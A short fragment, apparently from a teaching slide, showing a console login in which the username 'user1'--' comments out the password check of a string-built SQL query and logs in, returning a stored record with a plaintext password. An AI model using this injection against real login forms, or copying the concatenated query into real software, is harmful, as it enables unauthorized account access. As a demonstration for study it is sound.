 -- Login:
Username: user1'--
Password: pass
Executing: SELECT * FROM users WHERE username = 'user1'--' AND password = 'pass'
(+) Login successful:
{'id': 2, 'username': 'user1', 'password': 'pass1', 'name': 'Pera', 'surname': 'Perić'}